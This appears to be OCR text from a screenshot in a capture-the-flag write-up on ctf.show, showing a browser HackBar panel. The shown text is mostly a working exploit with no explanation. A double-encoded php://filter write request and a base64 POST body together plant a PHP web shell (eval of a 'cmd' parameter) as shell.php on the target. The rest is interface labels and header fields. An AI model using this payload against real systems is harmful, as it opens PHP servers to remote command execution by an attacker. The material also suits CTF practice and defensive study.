 https://6a521450-ca7b-43ec-b156-76504d37752f.challenge.ctf.show/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c...
2
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
搜索
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
T
URL
https://6a521450-ca7b-43ec-b156-76504d37752f.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25
%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%2
5%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%
25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=11PD9waHAgQGV2YWwoJF9HRVRbJ2NtZCddKTs/Pg==
Name
Value
sec-ch-ua
"Not/A)Brand";v="8", "Chromiu
Name
Value
CSDN @Myon